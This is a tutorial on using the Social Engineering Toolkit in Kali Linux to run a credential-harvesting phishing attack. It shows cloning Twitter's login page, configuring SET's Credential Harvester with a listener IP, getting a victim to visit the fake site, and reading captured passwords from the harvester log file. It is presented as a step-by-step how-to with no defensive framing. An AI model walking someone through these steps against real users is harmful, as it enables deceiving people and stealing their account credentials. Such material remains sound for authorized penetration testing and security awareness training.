 Social engineering remains a very powerful method of attacking unsuspecting users. The Social
Engineering Toolkit (SET) created by Dave Kennedy (@HackingDave) provides a feature rich framework
densely populated with various exploit tools to execute social engineering attacks against users to
include Spear-Phishing Attacks, Website and Browser Attacks, Credential Harvesting, File-Format
Attacks, Infectious Media, Adobe PDF and Flash Player Attacks, and many more!
This tutorial discusses using SET to perform Credential Harvesting attacks.
Update Kali Linux [Optional]
[1] Command: apt-get update && apt-get upgrade e.g. ( root@kali:~# apt-get update && apt-get upgrade )
Clone Legitimate (Target) Website:
[2] Navigate to target website via browser of choice → File → Save As [Web Page, complete] → Name the main page “index.html”
In this example, I saved Twitter.com index page and index_files folder to /root/Desktop/website/
Launch SET (Social Engineering Toolkit) – Se-toolkit
[3] Launch se-toolkit: Kali Linux → Exploitation Tools → Social Engineering Toolkit → setoolkit //Or type setoolkit in the terminal
Update SET [Optional]
4) Update the Social-Engineer Toolkit
[4] After SET loads, enter the appropriate option to update SET e.g. ( 5) Update SET configuration The quieter you )
Configure SET (Social Engineering Toolkit) – Se-toolkit - Credential Harvester
[5] Select “1” for Social Engineering Attacks → “2” for Website Attack Vectors → “3” for Credential Harvester Attack Method →
“3” for Custom Import → Enter IP address of backend listener (Kali System) → Enter path to downloaded website →
“2” to copy entire folder → Enter legitimate URL e.g. www.twitter.com → Harvester is now running on port 80
Twitter
192.168.223.143
Welcome to Twitter.
Connect with your friends — and other
fascinating people. Get in-the-moment updates
on the things that interest you. And watch
events unfold, in real time, from every angle.
MyUserCredsForU
Sign in
Remember me · Forgot password?
New to Twitter? Sign up
Full name
Email
Password
Sign up for Twitter
[6] Poison or otherwise execute action to have user visit cloned site in SET
View Harvested Credentials (Supplied by User)
[7] Navigate to /var/www/ and cat entries found in the harvester_<date_time>.txt text file for credentials when supplied by users!
root@kali:/# cd /var/www/
root@kali:/var/www# ls
harvester_2014-07-03 17:18:33.755139.txt index_files index.html post.php
root@kali:/var/www# cat harvester_2014-07-03\ 17\:18\:33.755139.txt
Special thanks to Dave Kennedy (ReL1K) (@HackingDave) and setoolkit